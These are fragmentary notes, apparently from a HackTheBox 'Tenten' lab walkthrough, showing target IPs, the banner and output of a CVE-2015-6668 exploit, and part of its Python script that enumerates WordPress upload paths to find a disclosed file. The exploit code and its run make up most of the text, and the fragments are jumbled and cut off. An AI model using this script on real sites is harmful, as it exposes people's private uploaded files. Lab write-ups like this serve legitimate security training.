 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://10.10.10.10/wp-content/uploads/2017/04/HackerAccessGranted.jpg
12 """)
13
14 website = input('Enter a vulnerable website: ')
15 filename = input('Enter a file name: ')
16
17 filename2 = filename.replace(" ", "-")
18
19 for year in range(2013,2021):
20 for i in range(1,13):
21 for extension in {'doc','pdf','docx','png','gif','jpeg','jpg','txt'}:
22 URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + exte
nsion
23 req = requests.get(URL)
24 if req.status_code==200:
:
VPN - root's tasks
Reconnaissance - Enumeration